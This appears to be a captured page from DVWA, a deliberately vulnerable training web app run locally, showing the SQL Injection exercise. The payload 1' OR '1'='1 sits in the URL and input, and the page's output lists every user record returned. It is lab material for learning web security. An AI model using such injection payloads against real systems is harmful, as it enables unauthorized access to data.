 localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/